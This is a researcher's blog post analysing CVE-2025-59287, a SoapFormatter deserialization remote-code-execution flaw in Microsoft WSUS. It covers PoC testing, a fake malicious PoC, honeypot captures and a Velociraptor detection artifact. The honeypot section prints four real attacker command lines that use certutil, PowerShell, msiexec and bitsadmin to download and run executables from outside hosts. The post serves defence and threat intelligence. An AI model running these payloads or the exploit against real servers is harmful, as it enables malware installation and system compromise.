Inside CVE-2025-59287: SoapFormatter RCE in WSUS

While conducting reconnaissance around a month ago, I received a scan result indicating that a target server might be vulnerable to CVE-2025-59287 (1). I reviewed the CVE scan rule and found it too generic and not helpful. I then examined multiple proof-of-concept implementations across various GitHub repositories, but since the target server was critical, I did not want to execute any of them without fully understanding their impact and potential side effects.

This motivated a quick investigation. I decided to build a VM with the vulnerable WSUS service, rewrite and test a proof-of-concept, and thoroughly understand the vulnerability’s mechanics and impact.

The first roadblock I faced was the confusion between CVE-2025-59287 and CVE-2023-35317, a confusion that appears to be widespread across multiple blog posts. I read multiple posts and GitHub repositories discussing CVE-2025-59287, and most of them referenced HawkTrace’s initial blog post as their primary source (2). When I began investigating CVE-2025-59287 following the HawkTrace blog post, I failed to notice the header disclosure that corrected the CVE number, which led me down the wrong path.



After further reading, I came across the Code White blog post, which was the only resource that clearly explained the distinction between the two CVEs. Their analysis showed that the BinaryFormatter deserialization path maps to CVE-2023-35317, not CVE-2025-59287. That finally explained why I could not find the right vulnerable lines, chasing the wrong vulnerability and banging my head against the wall. The actual CVE-2025-59287 issue abuses a SoapFormatter deserialization path instead.

With this clarification, I was able to find the vulerable lines and I constructed an isolated test environment to validate the vulnerability, capture execution traces, and review the PoC’s artifacts.

Technical Overview

To understand why the vulnerability exists and how it can be exploited, At a high level, the WSUS reporting service introduced a SoapFormatter deserialization call that processes attacker-controlled MiscData content in the ReportEventBatch SOAP method without adequate input validation. For readers who want a full code-level walk-through of the vulnerable control flow and patch diff, refer to the Code White analysis (3).



The window of exposure that existed between the October 14, 2025 Patch Tuesday release and the out-of-band remediation. This window is the period when vulnerable WSUS servers were exposed to exploitation before Microsoft released the emergency patch.

Detailed Findings



After understanding the vulnerability’s technical foundation, I needed to validate that exploitation was actually possible and document the specific payload construction requirements. I manually reviewed published PoCs, including the th1n0 repository (4). I quickly noticed that it is fake: instead of implementing a real exploit chain for CVE-2025-59287, it hides and executes arbitrary malicious code inside a helper function named _initialize_core().

I found this interesting and posted about it on LinkedIn, where Michael Gorelik mentioned this threat analysis: PyStoreRAT Threat Analysis.

I also checked HawkTrace’s gist (5), which appeared to follow the right steps to hit SoapFormatter, so I edited a couple of things and tested it to understand how successful exploitation would impact a vulnerable server. The final working PoC here: CVE-2025-59287 PoC repository.



The final PoC uses a SoapFormatter compatible payload generated using ysoserial.net, embedded into the MiscData key path consumed by the WSUS reporting service. Successful exploitation results in w3wp.exe spawning child processes under the WSUS application pool identity (Network Service).

The debugging workflow involved verifying that the MiscData key was parsed correctly, confirming that the Base64 payload was converted and observing the call flow into SoapUtilities.DeserializeObject.

Exploitation in the Wild

Out of curiosity, I wanted to see how threat actors were exploiting it in real-world scenarios. For this, I deployed a honeypot for around one week to capture active exploitation attempts. The honeypot captured all HTTP request bodies, which are available here: CVE-2025-59287 Honeypot repository.

The following malicious payloads were observed:

~/c certutil -urlcache -f http://79.124.40.162:8080/xUEZ93IVKeI10luC9TAueQ %TEMP%\LDwMwEhji.exe & start /B %TEMP%\LDwMwEhji.exe

/c powershell.exe -c "iwr 'https://github.com/reika911/SMTP-mail/raw/refs/heads/main/ufs.exe' -OutFile %TEMP%\ufs.exe; Start-Process %TEMP%\ufs.exe"

/c msiexec /i https://github.com/reika911/SMTP-mail/raw/refs/heads/main/1234.msi /quiet /qn || bitsadmin /transfer myJob /download /priority normal https://github.com/reika911/SMTP-mail/raw/refs/heads/main/1234.msi %TEMP%\1234.msi && msiexec /i %TEMP%\1234.msi /quiet /qn

/c cmd /c bitsadmin /transfer myDownloadJob /download /priority normal https://github.com/reika911/SMTP-mail/raw/refs/heads/main/sd.exe %TEMP%\sd.exe && %TEMP%\sd.exe

These patterns are typical post-exploitation behavior where attackers leverage WSUS’s privileges to perform their next activities. I haven’t had time to reverse engineer the captured implants, but I’m sharing the raw payloads here for the community to examine and use for detection research and threat intelligence.

Detection

After successfully confirming the CVE and its exploitability, I decided to review the logs to see how to detect exploitation attempts. I recommend reviewing the following resources which provide comprehensive detection queries:

- Aditya Bhatt’s Detection Repository — Contains detection queries and analysis tools for monitoring WSUS exploitation attempts

- Huntress Detection Guide — Includes KQL queries, Sigma rules, and detection patterns for identifying CVE-2025-59287 exploitation

In addition to the resources above, I found another exploitation detection method. While reviewing WSUS logs, I noticed that BinaryFormatter.Deserialize appears in error lines within C:\\Program Files\\Update Services\\LogFiles\\SoftwareDistribution.log. Based on this, I wrote and tested the following Velociraptor artifact that detects exploitation attempts by scanning for these signatures:

name: Windows.Detection.WSUS

description: |

Checks WSUS service status, pulls all log lines from SoftwareDistribution log file,

and detects CVE-2025-59287 exploitation attempts by scanning for BinaryFormatter.Deserialize

signatures.

author: Mohammed Alshehri Github.com/M507

type: CLIENT

parameters:

- name: SoftwareDistributionLog

default: "C:\\Program Files\\Update Services\\LogFiles\\SoftwareDistribution.log"

sources:

- name: WsusServiceState

query: |

SELECT Name,

State,

StartMode,

PathName

FROM wmi(

query="SELECT Name, State, StartMode, PathName FROM Win32_Service WHERE Name='WsusService'")

- name: AllSoftwareDistributionLines

query: |

LET target_path = expand(path=SoftwareDistributionLog)

SELECT target_path AS Path,

offset + 1 AS LineNumber,

Line

FROM parse_lines(filename=target_path)

- name: ExploitationAttempts

query: |

LET target_path = expand(path=SoftwareDistributionLog)

SELECT target_path AS Path,

offset + 1 AS LineNumber,

Line

FROM parse_lines(filename=target_path)

WHERE Line =~ "BinaryFormatter\\.Deserialize"

Conclusion

The ReportEventBatch SOAP endpoint exposes a SoapFormatter deserialization sink that processes attacker-controlled input without proper validation. The service runs as NETWORK SERVICE on IIS 6.0 and 7.0, limiting payload privileges but still allowing file writes, command execution, and follow-on payload deployment.

The honeypot that was deployed captured active exploitation attempts, confirming that threat actors are actively targeting this vulnerability in the wild. These activities along with Huntress and CISA reports show the need for immediate patching (6, 7).

For detection guidance, review Aditya Bhatt’s Detection Repository and Huntress Detection Guide.

For fast incident response triage, review error lines within C:\\Program Files\\Update Services\\LogFiles\\SoftwareDistribution.log.

References

-

ProjectDiscovery, “CVE-2025-59287.yaml,” Nuclei Templates, GitHub repository. https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2025/CVE-2025-59287.yaml ↩

-

HawkTrace Research, “CVE-2025-59287 WSUS Unauthenticated RCE,” Oct 2025. https://hawktrace.com/blog/CVE-2025-59287 ↩

-

Markus Wulftange, “A Retrospective Analysis of CVE-2025-59287 in Microsoft WSUS,” Code White, Oct 29 2025. https://code-white.com/blog/wsus-cve-2025-59287-analysis/ ↩

-

th1n0, “CVE-2025-59287,” GitHub repository (fake/malicious PoC). https://github.com/th1n0/CVE-2025-59287 ↩

-

HawkTrace Research, “CVE-2025-59287 WSUS PoC,” GitHub Gist. https://gist.github.com/hawktrace/76b3ea4275a5e2191e6582bdc5a0dc8b ↩

-

Huntress, “Exploitation of Windows Server Update Services Remote Code Execution Vulnerability (CVE-2025-59287),” Oct 2025. https://www.huntress.com/blog/exploitation-of-windows-server-update-services-remote-code-execution-vulnerability ↩

-

CISA, “Microsoft Releases Out-of-Band Security Update to Mitigate Windows Server Update Service Vulnerability, CVE-2025-59287,” updated Oct 29, 2025. https://www.cisa.gov/news-events/alerts/2025/10/24/microsoft-releases-out-band-security-update-mitigate-windows-server-update-service-vulnerability-cve ↩